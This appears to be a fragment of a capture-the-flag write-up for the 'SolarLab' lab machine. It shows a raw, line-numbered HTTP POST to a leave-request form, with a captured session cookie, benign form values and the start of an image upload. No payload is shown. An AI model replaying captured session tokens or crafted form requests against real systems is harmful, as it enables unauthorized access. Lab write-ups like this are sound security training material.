 1 POST /leaveRequest HTTP/1.1
2 Host: report.solarlab.htb:6791
3 Content-Length: 7402
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://report.solarlab.htb:6791
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary40ZVi7J85QhbtFbK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://report.solarlab.htb:6791/leaveRequest
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: session=.eJwlzjsOwjAMANC7ZGZIHDuue5kq_gnWlE6Iu1OJ_Q3vU45ccT7L_l5XPMrx8rIX4exTttonAGYFgZjCw7ow6VAUddxwjkzVmqEk2IIIujKA3qihdq9GKNENpbsS2BiGXoWdJAOTNXNyIJA4cYuWzUSNvWq5I9cZ679p5fsDpMUvjA.Zj_c7w.7jXdkQd04nle7mUYGuX9r5WVq2w
14 Connection: close
15
16 ------WebKitFormBoundary40ZVi7J85QhbtFbK
17 Content-Disposition: form-data; name="time_interval"
18
19 2024-06-02 to 2024-06-18
20 ------WebKitFormBoundary40ZVi7J85QhbtFbK
21 Content-Disposition: form-data; name="leave_request"
22
23 1555123123
24 ------WebKitFormBoundary40ZVi7J85QhbtFbK
25 Content-Disposition: form-data; name="signature"; filename="team-member-3.jpg"
26 Content-Type: image/jpeg